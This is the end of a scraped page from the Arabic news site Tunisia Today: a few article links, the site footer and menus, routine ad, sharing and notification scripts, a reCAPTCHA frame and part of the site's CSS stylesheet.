<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/168/122957-مطعم-سياحي-في-مدينة-البتراء-يبيع-بطيخة-بـ-60-دينار-أردني">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مطعم سياحي في مدينة البتراء يبيع بطيخة بـ&quot;60&quot;دينار أردني" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:17  2019 الجمعة ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/485/011703-الكشف-عن-وجه-وأقدام-توت-عنخ-أمون-في-سلسلة-من-الصور">الكشف عن وجه وأقدام "توت عنخ أمون" في سلسلة من الصور</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/485/011703-الكشف-عن-وجه-وأقدام-توت-عنخ-أمون-في-سلسلة-من-الصور">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الكشف عن وجه وأقدام &quot;توت عنخ أمون&quot; في سلسلة من الصور" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:42  2014 السبت ,19 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/274/الفنانة-التونسية-درة">درة تؤكّد أنّ مسلسل "سجن النسا" يلامس قضايا المرأة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/الفنانة-التونسية-درة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - درة تؤكّد أنّ مسلسل &quot;سجن النسا&quot; يلامس قضايا المرأة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WZg9jn71h1amRjMwyAtqlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715185649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-mainz.css
body_size: 64217
content:
@charset "utf-8";*{margin:0;padding:0}html,body{height:100%}
#fleft{float:left}#fright{float:right}
.ltr{direction:ltr}
.rtl{direction:rtl}
img{max-width:100%}
#tleft{text-align:left}
#tright{text-align:right}
#tcenter{text-align:center}
#adcenter{text-align:center;padding:12px 0 0 0;}
h1,h2,h3,h4,h5,h6{}
br{margin-bottom:4px}blockquote,cite,q{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}blockquote{margin:1.5em 0 0 1.5em;color:#666}strong,b{font-weight:700}em,i{font-style:italic}big{font-size:116.667%}small{font-size:85.71%}pre,code,kbd,tt,samp,var{font-size:100%}pre{line-height:1.5em;margin:1.5em 0 0;white-space:pre;white-space:pre-wrap;word-wrap:break-word}pre,code{color:#800}kbd,samp,var,tt{color:#666;font-weight:700}var,dfn{font-style:italic}acronym,abbr{border-bottom:1px #aaa dotted;font-variant:small-caps;letter-spacing:.07em;cursor:help}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}mark{background:#ff0;color:#000}hr{color:#fff;background:transparent;margin:0 0 .75em;padding:0 0 .75em;border:0;border-bottom:1px #eee solid}a{color:#000;background:transparent;text-decoration:none}a:active{outline:none}a:hover,a:focus{color:#000;text-decoration:none}img,figure{margin:0}
a.read_more, .readmore, .read-more {color: red;}
span.read_more{color: red;}
h5.reads_mores{color: red;float:none;width:auto;} 

#toTop{background:url(../images/ui.totop.png) no-repeat scroll left top rgba(0,0,0,0);border:medium none;bottom:10px;display:none;height:51px;overflow:hidden;position:fixed;right:10px;text-decoration:none;text-indent:100%;width:51px}
#toTopHover{background:url(../images/ui.totop.png) no-repeat scroll left -51px rgba(0,0,0,0);display:block;float:left;height:51px;opacity:0;overflow:hidden;width:51px}
#toTop:active,#toTop:focus{outline:medium none}
.dimsu{padding:0 0 0 5px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:block;}
.ettu{display:none;}

.newlogoleft{width:80%; float:left;text-align:center;padding:18px 0 0 0;}
.newlogoright{width:20%; float:left;text-align:right;padding:0;}

.foxpush_copyright {
visibility: hidden; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
margin-bottom: 0px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
font-size: 2px; important!
}

#foxpush_box.foxpush_postion_top {
-webkit-transition:all 3s;-ms-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-webkit-transition:all 3s;
}

#foxpush_box.foxpush_postion_top {
width: 450px; important!
}

#foxpush_box.foxpush_postion_top {
border-radius: 0 0 0 0 !important;
}

#foxpush_box.foxpush_postion_top {
right: 50%!important;
margin-right: -200px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content {
width: 300px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-size: 16px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-weight: 600; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-bottom: 7px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-top: 15px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-weight: 500; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-size: 13px; important
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-family: inherit; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
margin-bottom: 16px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border: none; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border-radius: 2px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
width: 30%; important!
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_allow{
box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
font-size: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
padding-top: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
background-color: #f9f9f9!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
padding: 8px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
width: 32%; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
font-size: 14px; important!
}

#foxpush_box .foxpush_icon img {
margin-top: -5px;
}

#foxpush_box .foxpush_icon img {
content:url("https://stat.tunisiatoday.com/images/tunisia_logo_new.png")!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
float: left!important;
}
@font-face {
    font-family: "Droid Arabic Naskh";
    font-style: normal;
    font-weight: 400;
    src: url("https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix") format("embedded-opentype"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff2") format("woff2"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff") format("woff"), url("https://www.tunisiatoday.com/fonts/TheSansBold.ttf") format("truetype");
}

@font-face
{
    font-family: 'HelveticaNeueLTW20-Bold';
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot');
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix') format('embedded-opentype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.woff') format('woff'), url('https://www.tunisiatoday.com/fonts/TheSansBold.ttf') format('truetype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.svg#helvetica-araboc-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
body{background:#fff!important;font-family:"Droid Arabic Naskh",tahoma;font-size:13px;color:#000;line-height:22px;margin:0;padding:0}
.lifestylewrapper{height:auto!important;margin:0;min-height:100%}
.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:148px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }

.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.nommocay img{width:100%;height:210px}

.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenuleft-one{width:100%;height:33px;float:left;direction:rtl;margin:3px 0 3px 0px;background:#fff;padding:3px 0 10px 0;border-top: 1px dotted #fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:19%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}
.gmttimeband{color:#7310b0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.readmoregmttimeband{color:#1B0C85;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.womengmttimeband{color:#DF214F;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.stylegmttimeband{color:#d61e98;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.artgmttimeband{color:#81007f;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.decorgmttimeband{color:#FE8503;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.healthgmttimeband{color:#B266FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.travelgmttimeband{color:#066dc9;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.horogmttimeband{color:#993365;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.videogmttimeband{color:#373737;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.bloggmttimeband{color:#f2012e;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.propgmttimeband{color:#836088;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.autogmttimeband{color:#663333;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.culturegmttimeband{color:#339967;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.newsgmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.mediagmttimeband{color:#999900;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.sciencegmttimeband{color:#10ACB0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.environmentgmttimeband{color:#66CC00;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.educationgmttimeband{color:#3333FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}

.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}.ticker{float:left;height:29px;line-height:29px;margin:0;overflow:hidden;padding:0;width:100%}.ticker marquee{width:2000px}.ticker a{background:url('https://stat.tunisiatoday.com/images/tunisia_marquee_news_logo.png') no-repeat scroll left top rgba(0,0,0,0);color:#fff;direction:rtl;display:inline-block;font-size:14px; font-weight:normal;height:24px;line-height:22px;margin:0 0 0 8px;padding-left:56px;width:auto;}.ticker a img{display:block;height:23px;margin:0;padding:0;width:auto}
#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

.subtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px;}.subtitle a{color:#000}
.maintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:25px}
.maintitle a{color:#ef0e27;font-size:18px;font-weight:normal;}.maintitle a:hover{color:#0c0;text-decoration:none}

.askmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:32px}
.askmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.askmaintitle a:hover{color:#0c0;text-decoration:none}

.catmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px;float:right;width:95%;}
.catmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.catmaintitle a:hover{color:#0c0;text-decoration:none}

.ninesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}.ninesubtitle a{color:#000}



.myninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myninesubtitle a{color:#000}

.myfashninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashninesubtitle a{color:#d61e98}
.myfashninesubtitle a:hover {color: #0c0;text-decoration: none;}

.myfashinterviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashinterviewsubtitle a{color:#d61e98}
.myfashinterviewsubtitle a:hover {color: #0c0;text-decoration: none;}

.mydecointerviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mydecointerviewsubtitle a{color:#FE8503}
.mydecointerviewsubtitle a:hover {color: #0c0;text-decoration: none;}


.myentergosipsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myentergosipsubtitle a{color:#81007f}
.myentergosipsubtitle a:hover {color: #0c0;text-decoration: none;}







.mywomenninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mywomenninesubtitle a{color:#DF214F}
.mywomenninesubtitle a:hover{color:#0c0}

.kuttisubtitle{font-size:14px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}.kuttisubtitle a{color:#393194}.kuttisubtitle a:hover{color:#0c0}.countrykuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px;height:45px}.countrykuttisubtitle a{color:#393194}.countrykuttisubtitle a:hover{color:#000}.kuttisubtitler{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:right;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}.kuttisubtitler a{color:#393194}.kuttisubtitler a:hover{color:#000}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}
.vikuttisubtitle a{color:#000}
.vikuttisubtitle a:hover{color:#0c0}


.doctsubtitleio{font-size:13px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}
.doctsubtitleio a{font-weight:normal;color:#4D4D4D}
